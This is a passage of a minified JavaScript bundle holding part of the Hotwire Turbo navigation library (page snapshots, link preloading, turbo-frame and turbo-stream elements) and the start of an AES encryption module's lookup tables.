t.splice(n,1),!0}return!1}removeCurrentHeadProvisionalElements(){for(const e of this.currentHeadProvisionalElements)document.head.removeChild(e)}copyNewHeadProvisionalElements(){for(const e of this.newHeadProvisionalElements)document.head.appendChild(e)}activateNewBody(){document.adoptNode(this.newElement),this.activateNewBodyScriptElements()}activateNewBodyScriptElements(){for(const e of this.newBodyScriptElements){const t=y(e);e.replaceWith(t)}}async assignNewBody(){await this.renderElement(this.currentElement,this.newElement)}get newHeadStylesheetElements(){return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot)}get newHeadScriptElements(){return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot)}get currentHeadProvisionalElements(){return this.currentHeadSnapshot.provisionalElements}get newHeadProvisionalElements(){return this.newHeadSnapshot.provisionalElements}get newBodyScriptElements(){return this.newElement.querySelectorAll("script")}}class ge{constructor(e){this.keys=[],this.snapshots={},this.size=e}has(e){return g(e)in this.snapshots}get(e){if(this.has(e)){const t=this.read(e);return this.touch(e),t}}put(e,t){return this.write(e,t),this.touch(e),t}clear(){this.snapshots={}}read(e){return this.snapshots[g(e)]}write(e,t){this.snapshots[g(e)]=t}touch(e){const t=g(e),n=this.keys.indexOf(t);n>-1&&this.keys.splice(n,1),this.keys.unshift(t),this.trim()}trim(){for(const e of this.keys.splice(this.size))delete this.snapshots[e]}}class be extends j{constructor(){super(...arguments),this.snapshotCache=new ge(10),this.lastRenderedLocation=new URL(location.href),this.forceReloaded=!1}renderPage(e,t=!1,n=!0,r){const i=new ve(this.snapshot,e,ve.renderElement,t,n);return i.shouldRender?null==r||r.changeHistory():this.forceReloaded=!0,this.render(i)}renderError(e,t){null==t||t.changeHistory();const n=new me(this.snapshot,e,me.renderElement,!1);return this.render(n)}clearSnapshotCache(){this.snapshotCache.clear()}async cacheSnapshot(e=this.snapshot){if(e.isCacheable){this.delegate.viewWillCacheSnapshot();const{lastRenderedLocation:t}=this;await new Promise((e=>setTimeout((()=>e()),0)));const n=e.clone();return this.snapshotCache.put(t,n),n}}getCachedSnapshotForLocation(e){return this.snapshotCache.get(e)}get snapshot(){return ee.fromElement(this.element)}}class ye{constructor(e){this.selector="a[data-turbo-preload]",this.delegate=e}get snapshotCache(){return this.delegate.navigator.view.snapshotCache}start(){if("loading"===document.readyState)return document.addEventListener("DOMContentLoaded",(()=>{this.preloadOnLoadLinksForView(document.body)}));this.preloadOnLoadLinksForView(document.body)}preloadOnLoadLinksForView(e){for(const t of e.querySelectorAll(this.selector))this.preloadURL(t)}async preloadURL(e){const t=new URL(e.href);if(!this.snapshotCache.has(t))try{const e=await fetch(t.toString(),{headers:{"VND.PREFETCH":"true",Accept:"text/html"}}),n=await e.text(),r=ee.fromHTMLString(n);this.snapshotCache.put(t,r)}catch(e){}}}function we(e){Object.defineProperties(e,Se)}const Se={absoluteURL:{get(){return this.toString()}}},xe={after(){this.targetElements.forEach((e=>{var t;return null===(t=e.parentElement)||void 0===t?void 0:t.insertBefore(this.templateContent,e.nextSibling)}))},append(){this.removeDuplicateTargetChildren(),this.targetElements.forEach((e=>e.append(this.templateContent)))},before(){this.targetElements.forEach((e=>{var t;return null===(t=e.parentElement)||void 0===t?void 0:t.insertBefore(this.templateContent,e)}))},prepend(){this.removeDuplicateTargetChildren(),this.targetElements.forEach((e=>e.prepend(this.templateContent)))},remove(){this.targetElements.forEach((e=>e.remove()))},replace(){this.targetElements.forEach((e=>e.replaceWith(this.templateContent)))},update(){this.targetElements.forEach((e=>{e.innerHTML="",e.append(this.templateContent)}))}},ke=new class{constructor(){this.navigator=new ue(this),this.history=new ce(this),this.preloader=new ye(this),this.view=new be(this,document.documentElement),this.adapter=new se(this),this.pageObserver=new de(this),this.cacheObserver=new ae,this.linkClickObserver=new $(this,window),this.formSubmitObserver=new V(this,document),this.scrollObserver=new he(this),this.streamObserver=new fe(this),this.formLinkClickObserver=new U(this,document.documentElement),this.frameRedirector=new le(this,document.documentElement),this.streamMessageRenderer=new pe,this.drive=!0,this.enabled=!0,this.progressBarDelay=500,this.started=!1,this.formMode="on"}start(){this.started||(this.pageObserver.start(),this.cacheObserver.start(),this.formLinkClickObserver.start(),this.linkClickObserver.start(),this.formSubmitObserver.start(),this.scrollObserver.start(),this.streamObserver.start(),this.frameRedirector.start(),this.history.start(),this.preloader.start(),this.started=!0,this.enabled=!0)}disable(){this.enabled=!1}stop(){this.started&&(this.pageObserver.stop(),this.cacheObserver.stop(),this.formLinkClickObserver.stop(),this.linkClickObserver.stop(),this.formSubmitObserver.stop(),this.scrollObserver.stop(),this.streamObserver.stop(),this.frameRedirector.stop(),this.history.stop(),this.started=!1)}registerAdapter(e){this.adapter=e}visit(e,t={}){const n=t.frame?document.getElementById(t.frame):null;n instanceof d?(n.src=e.toString(),n.loaded):this.navigator.proposeVisit(h(e),t)}connectStreamSource(e){this.streamObserver.connectStreamSource(e)}disconnectStreamSource(e){this.streamObserver.disconnectStreamSource(e)}renderStreamMessage(e){this.streamMessageRenderer.render(F.wrap(e))}clearCache(){this.view.clearSnapshotCache()}setProgressBarDelay(e){this.progressBarDelay=e}setFormMode(e){this.formMode=e}get location(){return this.history.location}get restorationIdentifier(){return this.history.restorationIdentifier}historyPoppedToLocationWithRestorationIdentifier(e,t){this.enabled?this.navigator.startVisit(e,t,{action:"restore",historyChanged:!0}):this.adapter.pageInvalidated({reason:"turbo_disabled"})}scrollPositionChanged(e){this.history.updateRestorationData({scrollPosition:e})}willSubmitFormLinkToLocation(e,t){return this.elementIsNavigatable(e)&&m(t,this.snapshot.rootLocation)}submittedFormLinkToLocation(){}willFollowLinkToLocation(e,t,n){return this.elementIsNavigatable(e)&&m(t,this.snapshot.rootLocation)&&this.applicationAllowsFollowingLinkToLocation(e,t,n)}followedLinkToLocation(e,t){const n=this.getActionForLink(e),r=e.hasAttribute("data-turbo-stream");this.visit(t.href,{action:n,acceptsStreamResponse:r})}allowsVisitingLocationWithAction(e,t){return this.locationWithActionIsSamePage(e,t)||this.applicationAllowsVisitingLocation(e)}visitProposedToLocation(e,t){we(e),this.adapter.visitProposedToLocation(e,t)}visitStarted(e){e.acceptsStreamResponse||C(document.documentElement),we(e.location),e.silent||this.notifyApplicationAfterVisitingLocation(e.location,e.action)}visitCompleted(e){T(document.documentElement),this.notifyApplicationAfterPageLoad(e.getTimingMetrics())}locationWithActionIsSamePage(e,t){return this.navigator.locationWithActionIsSamePage(e,t)}visitScrolledToSamePageLocation(e,t){this.notifyApplicationAfterVisitingSamePageLocation(e,t)}willSubmitForm(e,t){const n=f(e,t);return this.submissionIsNavigatable(e,t)&&m(h(n),this.snapshot.rootLocation)}formSubmitted(e,t){this.navigator.submitForm(e,t)}pageBecameInteractive(){this.view.lastRenderedLocation=this.location,this.notifyApplicationAfterPageLoad()}pageLoaded(){this.history.assumeControlOfScrollRestoration()}pageWillUnload(){this.history.relinquishControlOfScrollRestoration()}receivedMessageFromStream(e){this.renderStreamMessage(e)}viewWillCacheSnapshot(){var e;(null===(e=this.navigator.currentVisit)||void 0===e?void 0:e.silent)||this.notifyApplicationBeforeCachingSnapshot()}allowsImmediateRender({element:e},t){const n=this.notifyApplicationBeforeRender(e,t),{defaultPrevented:r,detail:{render:i}}=n;return this.view.renderer&&i&&(this.view.renderer.renderElement=i),!r}viewRenderedSnapshot(e,t){this.view.lastRenderedLocation=this.history.location,this.notifyApplicationAfterRender()}preloadOnLoadLinksForView(e){this.preloader.preloadOnLoadLinksForView(e)}viewInvalidated(e){this.adapter.pageInvalidated(e)}frameLoaded(e){this.notifyApplicationAfterFrameLoad(e)}frameRendered(e,t){this.notifyApplicationAfterFrameRender(e,t)}applicationAllowsFollowingLinkToLocation(e,t,n){return!this.notifyApplicationAfterClickingLinkToLocation(e,t,n).defaultPrevented}applicationAllowsVisitingLocation(e){return!this.notifyApplicationBeforeVisitingLocation(e).defaultPrevented}notifyApplicationAfterClickingLinkToLocation(e,t,n){return w("turbo:click",{target:e,detail:{url:t.href,originalEvent:n},cancelable:!0})}notifyApplicationBeforeVisitingLocation(e){return w("turbo:before-visit",{detail:{url:e.href},cancelable:!0})}notifyApplicationAfterVisitingLocation(e,t){return w("turbo:visit",{detail:{url:e.href,action:t}})}notifyApplicationBeforeCachingSnapshot(){return w("turbo:before-cache")}notifyApplicationBeforeRender(e,t){return w("turbo:before-render",{detail:Object.assign({newBody:e},t),cancelable:!0})}notifyApplicationAfterRender(){return w("turbo:render")}notifyApplicationAfterPageLoad(e={}){return w("turbo:load",{detail:{url:this.location.href,timing:e}})}notifyApplicationAfterVisitingSamePageLocation(e,t){dispatchEvent(new HashChangeEvent("hashchange",{oldURL:e.toString(),newURL:t.toString()}))}notifyApplicationAfterFrameLoad(e){return w("turbo:frame-load",{target:e})}notifyApplicationAfterFrameRender(e,t){return w("turbo:frame-render",{detail:{fetchResponse:e},target:t,cancelable:!0})}submissionIsNavigatable(e,t){if("off"==this.formMode)return!1;{const n=!t||this.elementIsNavigatable(t);return"optin"==this.formMode?n&&null!=e.closest('[data-turbo="true"]'):n&&this.elementIsNavigatable(e)}}elementIsNavigatable(e){const t=O(e,"[data-turbo]"),n=O(e,"turbo-frame");return this.drive||n?!t||"false"!=t.getAttribute("data-turbo"):!!t&&"true"==t.getAttribute("data-turbo")}getActionForLink(e){return D(e)||"advance"}get snapshot(){return this.view.snapshot}},Ee=new class{constructor(e){this.session=e}clear(){this.session.clearCache()}resetCacheControl(){this.setCacheControl("")}exemptPageFromCache(){this.setCacheControl("no-cache")}exemptPageFromPreview(){this.setCacheControl("no-preview")}setCacheControl(e){!function(e,t){let n=I(e);n||(n=document.createElement("meta"),n.setAttribute("name",e),document.head.appendChild(n)),n.setAttribute("content",t)}("turbo-cache-control",e)}}(ke),{navigator:_e}=ke;function Ce(){ke.start()}function Te(e,t){ke.visit(e,t)}function Ae(e){ke.connectStreamSource(e)}function Le(e){ke.disconnectStreamSource(e)}var De=Object.freeze({__proto__:null,navigator:_e,session:ke,cache:Ee,PageRenderer:ve,PageSnapshot:ee,FrameRenderer:Y,start:Ce,registerAdapter:function(e){ke.registerAdapter(e)},visit:Te,connectStreamSource:Ae,disconnectStreamSource:Le,renderStreamMessage:function(e){ke.renderStreamMessage(e)},clearCache:function(){console.warn("Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"),ke.clearCache()},setProgressBarDelay:function(e){ke.setProgressBarDelay(e)},setConfirmMethod:function(e){P.confirmMethod=e},setFormMode:function(e){ke.setFormMode(e)},StreamActions:xe});class Ie extends Error{}function Re(e){if(null!=e){const t=document.getElementById(e);if(t instanceof d)return t}}function Oe(e,t){if(e){const r=e.getAttribute("src");if(null!=r&&null!=t&&(n=t,h(r).href==h(n).href))throw new Error(`Matching <turbo-frame id="${e.id}"> element has a source URL which references itself`);if(e.ownerDocument!==document&&(e=document.importNode(e,!0)),e instanceof d)return e.connectedCallback(),e.disconnectedCallback(),e}var n}class Me extends HTMLElement{static async renderElement(e){await e.performAction()}async connectedCallback(){try{await this.render()}catch(e){console.error(e)}finally{this.disconnect()}}async render(){var e;return null!==(e=this.renderPromise)&&void 0!==e?e:this.renderPromise=(async()=>{const e=this.beforeRenderEvent;this.dispatchEvent(e)&&(await S(),await e.detail.render(this))})()}disconnect(){try{this.remove()}catch(e){}}removeDuplicateTargetChildren(){this.duplicateChildren.forEach((e=>e.remove()))}get duplicateChildren(){var e;const t=this.targetElements.flatMap((e=>[...e.children])).filter((e=>!!e.id)),n=[...(null===(e=this.templateContent)||void 0===e?void 0:e.children)||[]].filter((e=>!!e.id)).map((e=>e.id));return t.filter((e=>n.includes(e.id)))}get performAction(){if(this.action){const e=xe[this.action];if(e)return e;this.raise("unknown action")}this.raise("action attribute is missing")}get targetElements(){return this.target?this.targetElementsById:this.targets?this.targetElementsByQuery:void this.raise("target or targets attribute is missing")}get templateContent(){return this.templateElement.content.cloneNode(!0)}get templateElement(){if(null===this.firstElementChild){const e=this.ownerDocument.createElement("template");return this.appendChild(e),e}if(this.firstElementChild instanceof HTMLTemplateElement)return this.firstElementChild;this.raise("first child element must be a <template> element")}get action(){return this.getAttribute("action")}get target(){return this.getAttribute("target")}get targets(){return this.getAttribute("targets")}raise(e){throw new Error(`${this.description}: ${e}`)}get description(){var e,t;return null!==(t=(null!==(e=this.outerHTML.match(/<[^>]+>/))&&void 0!==e?e:[])[0])&&void 0!==t?t:"<turbo-stream>"}get beforeRenderEvent(){return new CustomEvent("turbo:before-stream-render",{bubbles:!0,cancelable:!0,detail:{newStream:this,render:Me.renderElement}})}get targetElementsById(){var e;const t=null===(e=this.ownerDocument)||void 0===e?void 0:e.getElementById(this.target);return null!==t?[t]:[]}get targetElementsByQuery(){var e;const t=null===(e=this.ownerDocument)||void 0===e?void 0:e.querySelectorAll(this.targets);return 0!==t.length?Array.prototype.slice.call(t):[]}}class Ne extends HTMLElement{constructor(){super(...arguments),this.streamSource=null}connectedCallback(){this.streamSource=this.src.match(/^ws{1,2}:/)?new WebSocket(this.src):new EventSource(this.src),Ae(this.streamSource)}disconnectedCallback(){this.streamSource&&Le(this.streamSource)}get src(){return this.getAttribute("src")||""}}d.delegateConstructor=class{constructor(e){this.fetchResponseLoaded=e=>{},this.currentFetchRequest=null,this.resolveVisitPromise=()=>{},this.connected=!1,this.hasBeenLoaded=!1,this.ignoredAttributes=new Set,this.action=null,this.visitCachedSnapshot=({element:e})=>{const t=e.querySelector("#"+this.element.id);t&&this.previousFrameElement&&t.replaceChildren(...this.previousFrameElement.children),delete this.previousFrameElement},this.element=e,this.view=new q(this,this.element),this.appearanceObserver=new N(this,this.element),this.formLinkClickObserver=new U(this,this.element),this.linkInterceptor=new z(this,this.element),this.restorationIdentifier=E(),this.formSubmitObserver=new V(this,this.element)}connect(){this.connected||(this.connected=!0,this.loadingStyle==o.lazy?this.appearanceObserver.start():this.loadSourceURL(),this.formLinkClickObserver.start(),this.linkInterceptor.start(),this.formSubmitObserver.start())}disconnect(){this.connected&&(this.connected=!1,this.appearanceObserver.stop(),this.formLinkClickObserver.stop(),this.linkInterceptor.stop(),this.formSubmitObserver.stop())}disabledChanged(){this.loadingStyle==o.eager&&this.loadSourceURL()}sourceURLChanged(){this.isIgnoringChangesTo("src")||(this.element.isConnected&&(this.complete=!1),(this.loadingStyle==o.eager||this.hasBeenLoaded)&&this.loadSourceURL())}sourceURLReloaded(){const{src:e}=this.element;return this.ignoringChangesToAttribute("complete",(()=>{this.element.removeAttribute("complete")})),this.element.src=null,this.element.src=e,this.element.loaded}completeChanged(){this.isIgnoringChangesTo("complete")||this.loadSourceURL()}loadingStyleChanged(){this.loadingStyle==o.lazy?this.appearanceObserver.start():(this.appearanceObserver.stop(),this.loadSourceURL())}async loadSourceURL(){this.enabled&&this.isActive&&!this.complete&&this.sourceURL&&(this.element.loaded=this.visit(h(this.sourceURL)),this.appearanceObserver.stop(),await this.element.loaded,this.hasBeenLoaded=!0)}async loadResponse(e){(e.redirected||e.succeeded&&e.isHTML)&&(this.sourceURL=e.response.url);try{const t=await e.responseHTML;if(t){const n=x(t);ee.fromDocument(n).isVisitable?await this.loadFrameResponse(e,n):await this.handleUnvisitableFrameResponse(e)}}finally{this.fetchResponseLoaded=()=>{}}}elementAppearedInViewport(e){this.proposeVisitIfNavigatedWithAction(e,e),this.loadSourceURL()}willSubmitFormLinkToLocation(e){return this.shouldInterceptNavigation(e)}submittedFormLinkToLocation(e,t,n){const r=this.findFrameElement(e);r&&n.setAttribute("data-turbo-frame",r.id)}shouldInterceptLinkClick(e,t,n){return this.shouldInterceptNavigation(e)}linkClickIntercepted(e,t){this.navigateFrame(e,t)}willSubmitForm(e,t){return e.closest("turbo-frame")==this.element&&this.shouldInterceptNavigation(e,t)}formSubmitted(e,t){this.formSubmission&&this.formSubmission.stop(),this.formSubmission=new P(this,e,t);const{fetchRequest:n}=this.formSubmission;this.prepareRequest(n),this.formSubmission.start()}prepareRequest(e){var t;e.headers["Turbo-Frame"]=this.id,(null===(t=this.currentNavigationElement)||void 0===t?void 0:t.hasAttribute("data-turbo-stream"))&&e.acceptResponseType(F.contentType)}requestStarted(e){C(this.element)}requestPreventedHandlingResponse(e,t){this.resolveVisitPromise()}async requestSucceededWithResponse(e,t){await this.loadResponse(t),this.resolveVisitPromise()}async requestFailedWithResponse(e,t){await this.loadResponse(t),this.resolveVisitPromise()}requestErrored(e,t){console.error(t),this.resolveVisitPromise()}requestFinished(e){T(this.element)}formSubmissionStarted({formElement:e}){C(e,this.findFrameElement(e))}formSubmissionSucceededWithResponse(e,t){const n=this.findFrameElement(e.formElement,e.submitter);n.delegate.proposeVisitIfNavigatedWithAction(n,e.formElement,e.submitter),n.delegate.loadResponse(t),e.isSafe||ke.clearCache()}formSubmissionFailedWithResponse(e,t){this.element.delegate.loadResponse(t),ke.clearCache()}formSubmissionErrored(e,t){console.error(t)}formSubmissionFinished({formElement:e}){T(e,this.findFrameElement(e))}allowsImmediateRender({element:e},t){const n=w("turbo:before-frame-render",{target:this.element,detail:Object.assign({newFrame:e},t),cancelable:!0}),{defaultPrevented:r,detail:{render:i}}=n;return this.view.renderer&&i&&(this.view.renderer.renderElement=i),!r}viewRenderedSnapshot(e,t){}preloadOnLoadLinksForView(e){ke.preloadOnLoadLinksForView(e)}viewInvalidated(){}willRenderFrame(e,t){this.previousFrameElement=e.cloneNode(!0)}async loadFrameResponse(e,t){const n=await this.extractForeignFrameElement(t.body);if(n){const t=new H(n),r=new Y(this,this.view.snapshot,t,Y.renderElement,!1,!1);this.view.renderPromise&&await this.view.renderPromise,this.changeHistory(),await this.view.render(r),this.complete=!0,ke.frameRendered(e,this.element),ke.frameLoaded(this.element),this.fetchResponseLoaded(e)}else this.willHandleFrameMissingFromResponse(e)&&this.handleFrameMissingFromResponse(e)}async visit(e){var t;const n=new M(this,s.get,e,new URLSearchParams,this.element);return null===(t=this.currentFetchRequest)||void 0===t||t.cancel(),this.currentFetchRequest=n,new Promise((e=>{this.resolveVisitPromise=()=>{this.resolveVisitPromise=()=>{},this.currentFetchRequest=null,e()},n.perform()}))}navigateFrame(e,t,n){const r=this.findFrameElement(e,n);r.delegate.proposeVisitIfNavigatedWithAction(r,e,n),this.withCurrentNavigationElement(e,(()=>{r.src=t}))}proposeVisitIfNavigatedWithAction(e,t,n){if(this.action=D(n,t,e),this.action){const t=ee.fromElement(e).clone(),{visitCachedSnapshot:n}=e.delegate;e.delegate.fetchResponseLoaded=r=>{if(e.src){const{statusCode:i,redirected:o}=r,s={response:{statusCode:i,redirected:o,responseHTML:e.ownerDocument.documentElement.outerHTML},visitCachedSnapshot:n,willRender:!1,updateHistory:!1,restorationIdentifier:this.restorationIdentifier,snapshot:t};this.action&&(s.action=this.action),ke.visit(e.src,s)}}}}changeHistory(){if(this.action){const e=L(this.action);ke.history.update(e,h(this.element.src||""),this.restorationIdentifier)}}async handleUnvisitableFrameResponse(e){console.warn(`The response (${e.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`),await this.visitResponse(e.response)}willHandleFrameMissingFromResponse(e){this.element.setAttribute("complete","");const t=e.response;return!w("turbo:frame-missing",{target:this.element,detail:{response:t,visit:async(e,t={})=>{e instanceof Response?this.visitResponse(e):ke.visit(e,t)}},cancelable:!0}).defaultPrevented}handleFrameMissingFromResponse(e){this.view.missing(),this.throwFrameMissingError(e)}throwFrameMissingError(e){const t=`The response (${e.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;throw new Ie(t)}async visitResponse(e){const t=new b(e),n=await t.responseHTML,{location:r,redirected:i,statusCode:o}=t;return ke.visit(r,{response:{redirected:i,statusCode:o,responseHTML:n}})}findFrameElement(e,t){var n;return null!==(n=Re(_("data-turbo-frame",t,e)||this.element.getAttribute("target")))&&void 0!==n?n:this.element}async extractForeignFrameElement(e){let t;const n=CSS.escape(this.id);try{if(t=Oe(e.querySelector(`turbo-frame#${n}`),this.sourceURL),t)return t;if(t=Oe(e.querySelector(`turbo-frame[src][recurse~=${n}]`),this.sourceURL),t)return await t.loaded,await this.extractForeignFrameElement(t)}catch(e){return console.error(e),new d}return null}formActionIsVisitable(e,t){return m(h(f(e,t)),this.rootLocation)}shouldInterceptNavigation(e,t){const n=_("data-turbo-frame",t,e)||this.element.getAttribute("target");if(e instanceof HTMLFormElement&&!this.formActionIsVisitable(e,t))return!1;if(!this.enabled||"_top"==n)return!1;if(n){const e=Re(n);if(e)return!e.disabled}return!(!ke.elementIsNavigatable(e)||t&&!ke.elementIsNavigatable(t))}get id(){return this.element.id}get enabled(){return!this.element.disabled}get sourceURL(){if(this.element.src)return this.element.src}set sourceURL(e){this.ignoringChangesToAttribute("src",(()=>{this.element.src=null!=e?e:null}))}get loadingStyle(){return this.element.loading}get isLoading(){return void 0!==this.formSubmission||void 0!==this.resolveVisitPromise()}get complete(){return this.element.hasAttribute("complete")}set complete(e){this.ignoringChangesToAttribute("complete",(()=>{e?this.element.setAttribute("complete",""):this.element.removeAttribute("complete")}))}get isActive(){return this.element.isActive&&this.connected}get rootLocation(){var e;const t=this.element.ownerDocument.querySelector('meta[name="turbo-root"]');return h(null!==(e=null==t?void 0:t.content)&&void 0!==e?e:"/")}isIgnoringChangesTo(e){return this.ignoredAttributes.has(e)}ignoringChangesToAttribute(e,t){this.ignoredAttributes.add(e),t(),this.ignoredAttributes.delete(e)}withCurrentNavigationElement(e,t){this.currentNavigationElement=e,t(),delete this.currentNavigationElement}},void 0===customElements.get("turbo-frame")&&customElements.define("turbo-frame",d),void 0===customElements.get("turbo-stream")&&customElements.define("turbo-stream",Me),void 0===customElements.get("turbo-stream-source")&&customElements.define("turbo-stream-source",Ne),(()=>{let e=document.currentScript;if(e&&!e.hasAttribute("data-turbo-suppress-warning"))for(e=e.parentElement;e;){if(e==document.body)return console.warn(k`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,e.outerHTML);e=e.parentElement}})(),window.Turbo=De,Ce()},8826:function(e){!function(t){"use strict";function n(e){return parseInt(e)===e}function r(e){if(!n(e.length))return!1;for(var t=0;t<e.length;t++)if(!n(e[t])||e[t]<0||e[t]>255)return!1;return!0}function i(e,t){if(e.buffer&&"Uint8Array"===e.name)return t&&(e=e.slice?e.slice():Array.prototype.slice.call(e)),e;if(Array.isArray(e)){if(!r(e))throw new Error("Array contains invalid value: "+e);return new Uint8Array(e)}if(n(e.length)&&r(e))return new Uint8Array(e);throw new Error("unsupported array-like object")}function o(e){return new Uint8Array(e)}function s(e,t,n,r,i){null==r&&null==i||(e=e.slice?e.slice(r,i):Array.prototype.slice.call(e,r,i)),t.set(e,n)}var a,l={toBytes:function(e){var t=[],n=0;for(e=encodeURI(e);n<e.length;){var r=e.charCodeAt(n++);37===r?(t.push(parseInt(e.substr(n,2),16)),n+=2):t.push(r)}return i(t)},fromBytes:function(e){for(var t=[],n=0;n<e.length;){var r=e[n];r<128?(t.push(String.fromCharCode(r)),n++):r>191&&r<224?(t.push(String.fromCharCode((31&r)<<6|63&e[n+1])),n+=2):(t.push(String.fromCharCode((15&r)<<12|(63&e[n+1])<<6|63&e[n+2])),n+=3)}return t.join("")}},c=(a="0123456789abcdef",{toBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},fromBytes:function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];t.push(a[(240&r)>>4]+a[15&r])}return t.join("")}}),u={16:10,24:12,32:14},d=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145],h=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],p=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],f=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986],m=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405